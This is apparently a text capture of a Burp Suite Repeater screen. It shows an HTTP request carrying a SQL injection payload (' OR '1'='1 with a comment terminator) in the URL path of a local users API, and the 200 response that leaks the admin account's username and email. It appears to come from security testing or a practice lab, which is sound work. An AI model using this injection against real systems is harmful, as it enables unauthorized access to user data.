 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET /users/v1/admin'%20OR%20'1'='1"username"-- HTTP/1.1
2 Host: 127.0.0.1:1717
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 48
4 Server: Werkzeug/1.0.1 Python/3.9.10
5 Date: Wed, 18 May 2022 12:44:53 GMT
6
7 {
"username":"admin",
"email":"admin@mail.com"
}